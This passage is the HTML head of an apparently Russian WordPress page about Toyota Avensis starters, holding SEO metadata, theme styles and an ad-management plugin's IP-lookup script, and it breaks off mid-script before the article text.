

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ozapuske.ru/starter/toyota-avensis-2.html
body_size: 59828
content:
<!DOCTYPE html>
<html>
<head>
	
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="yandex-verification" content="4574d0695119193c" />
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Стартер Тойота Авенсис: модели, неисправности, демонтаж</title>
	<meta name="description" content="Какие стартеры устанавливаются на Toyota Avensis. Неисправности электрические и механические. Как снять стартер Тойота Авенсис на дизельной модификации." />
	<link rel="canonical" href="https://ozapuske.ru/starter/toyota-avensis-2.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Стартер Тойота Авенсис: модели, неисправности, демонтаж" />
	<meta property="og:description" content="Какие стартеры устанавливаются на Toyota Avensis. Неисправности электрические и механические. Как снять стартер Тойота Авенсис на дизельной модификации." />
	<meta property="og:url" content="https://ozapuske.ru/starter/toyota-avensis-2.html" />
	<meta property="og:site_name" content="О хорошем пуске авто" />
	<meta property="article:published_time" content="2020-03-30T15:19:31+00:00" />
	<meta property="article:modified_time" content="2020-07-21T08:42:55+00:00" />
	<meta property="og:image" content="https://ozapuske.ru/wp-content/uploads/2020/03/starter-avensis.jpg" />
	<meta name="author" content="aram" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="aram" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ozapuske.ru/starter/toyota-avensis-2.html","url":"https://ozapuske.ru/starter/toyota-avensis-2.html","name":"Стартер Тойота Авенсис: модели, неисправности, демонтаж","isPartOf":{"@id":"https://ozapuske.ru/#website"},"primaryImageOfPage":{"@id":"https://ozapuske.ru/starter/toyota-avensis-2.html#primaryimage"},"image":{"@id":"https://ozapuske.ru/starter/toyota-avensis-2.html#primaryimage"},"thumbnailUrl":"https://ozapuske.ru/wp-content/uploads/2020/03/starter-avensis.jpg","datePublished":"2020-03-30T15:19:31+00:00","dateModified":"2020-07-21T08:42:55+00:00","author":{"@id":"https://ozapuske.ru/#/schema/person/3b3573730cb6e3813f430d1195c6d30d"},"description":"Какие стартеры устанавливаются на Toyota Avensis. Неисправности электрические и механические. Как снять стартер Тойота Авенсис на дизельной модификации.","breadcrumb":{"@id":"https://ozapuske.ru/starter/toyota-avensis-2.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ozapuske.ru/starter/toyota-avensis-2.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ozapuske.ru/starter/toyota-avensis-2.html#primaryimage","url":"https://ozapuske.ru/wp-content/uploads/2020/03/starter-avensis.jpg","contentUrl":"https://ozapuske.ru/wp-content/uploads/2020/03/starter-avensis.jpg","width":801,"height":601,"caption":"Авенсис стартер"},{"@type":"BreadcrumbList","@id":"https://ozapuske.ru/starter/toyota-avensis-2.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"О запуске","item":"https://ozapuske.ru/"},{"@type":"ListItem","position":2,"name":"Стартер","item":"https://ozapuske.ru/starter"},{"@type":"ListItem","position":3,"name":"Стартер Toyota Avensis"}]},{"@type":"WebSite","@id":"https://ozapuske.ru/#website","url":"https://ozapuske.ru/","name":"О хорошем пуске авто","description":"Обслуживание, ремонт и замена узлов авто, обеспечивающих уверенный запуск авто","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ozapuske.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://ozapuske.ru/#/schema/person/3b3573730cb6e3813f430d1195c6d30d","name":"aram","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ozapuske.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eeec2cced4a20ef4af5b79462b09c6cc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eeec2cced4a20ef4af5b79462b09c6cc?s=96&d=mm&r=g","caption":"aram"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,300i,500&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://ozapuske.ru/wp-content/themes/ozapuske.ru/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ozapuske.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ozapuske.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://ozapuske.ru/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ozapuske.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://ozapuske.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ozapuske.ru/wp-json/wp/v2/posts/4936" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ozapuske.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozapuske.ru%2Fstarter%2Ftoyota-avensis-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ozapuske.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozapuske.ru%2Fstarter%2Ftoyota-avensis-2.html&#038;format=xml" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ozapuske.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/ozapuske.ru\/ip.html","get_ip":"https:\/\/ozapuske.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 